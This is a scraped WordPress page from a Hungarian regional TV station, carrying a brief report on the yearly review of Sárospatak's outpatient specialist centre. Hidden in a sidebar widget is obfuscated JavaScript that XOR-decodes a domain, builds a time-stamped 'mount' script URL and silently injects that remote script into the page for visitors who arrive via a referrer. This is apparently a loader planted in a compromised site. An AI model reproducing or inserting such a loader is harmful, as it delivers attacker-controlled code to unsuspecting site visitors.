#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-37678 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál</span></div>
		

		
		<article class="post-listing post-37678 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,614 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Tavaly március végén adták át a sárospataki emeltszintű járóbeteg szakellátó központot. Az új egészségügyi intézmény az egész járás területéről fogadja a betegeket. Az uniós pályázatból megvalósult komplexumnak most zajlott az éves felülvizsgálata. A kivitelezőnek 2017-ig van garanciális kötelezettsége, az első év végére csak kisebb problémák kijavítására volt szükség.<span id="more-37678"></span><br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/iENpCKMyEPc?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=37678" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=1+%C3%A9ves+fel%C3%BClvizsg%C3%A1lat+az+emeltszint%C5%B1+j%C3%A1r%C3%B3beteg+szakell%C3%A1t%C3%B3+k%C3%B6zpontn%C3%A1l&url=http://www.zemplentv.hu/?p=37678" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=37678&amp;name=1+%C3%A9ves+fel%C3%BClvizsg%C3%A1lat+az+emeltszint%C5%B1+j%C3%A1r%C3%B3beteg+szakell%C3%A1t%C3%B3+k%C3%B6zpontn%C3%A1l" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-03-08T14:56:59+00:00","datePublished":"2013-03-08T14:56:59+00:00","dateModified":"2013-03-08T14:56:59+00:00","headline":"1 \u00e9ves fel\u00fclvizsg\u00e1lat az emeltszint\u0171 j\u00e1r\u00f3beteg szakell\u00e1t\u00f3 k\u00f6zpontn\u00e1l","name":"1 \u00e9ves fel\u00fclvizsg\u00e1lat az emeltszint\u0171 j\u00e1r\u00f3beteg szakell\u00e1t\u00f3 k\u00f6zpontn\u00e1l","keywords":[],"url":"http:\/\/www.zemplentv.hu\/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal\/","description":"Tavaly m\u00e1rcius v\u00e9g\u00e9n adt\u00e1k \u00e1t a s\u00e1rospataki emeltszint\u0171 j\u00e1r\u00f3beteg szakell\u00e1t\u00f3 k\u00f6zpontot. Az \u00faj eg\u00e9szs\u00e9g\u00fcgyi int\u00e9zm\u00e9ny az eg\u00e9sz j\u00e1r\u00e1s ter\u00fclet\u00e9r\u0151l fogadja a betegeket. Az uni\u00f3s p\u00e1ly\u00e1zatb\u00f3l megval\u00f3sult ko","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Tavaly m\u00e1rcius v\u00e9g\u00e9n adt\u00e1k \u00e1t a s\u00e1rospataki emeltszint\u0171 j\u00e1r\u00f3beteg szakell\u00e1t\u00f3 k\u00f6zpontot. Az \u00faj eg\u00e9szs\u00e9g\u00fcgyi int\u00e9zm\u00e9ny az eg\u00e9sz j\u00e1r\u00e1s ter\u00fclet\u00e9r\u0151l fogadja a betegeket. Az uni\u00f3s p\u00e1ly\u00e1zatb\u00f3l megval\u00f3sult komplexumnak most zajlott az \u00e9ves fel\u00fclvizsg\u00e1lata. A kivitelez\u0151nek 2017-ig van garanci\u00e1lis k\u00f6telezetts\u00e9ge, az els\u0151 \u00e9v v\u00e9g\u00e9re csak kisebb probl\u00e9m\u00e1k kijav\u00edt\u00e1s\u00e1ra volt sz\u00fcks\u00e9g.\n\n "}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/bezar-a-mujegpalya-a-zemplen-kalandparkban/" rel="prev"><span>Előző</span> Bezár a műjégpálya a Zemplén Kalandparkban</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/valtozo-hataskorok-uj-onkormanyzati-torveny-kapcsan/" rel="next"><span>Köv..</span> Változó hatáskörök új önkormányzati törvény kapcsán</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='37678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
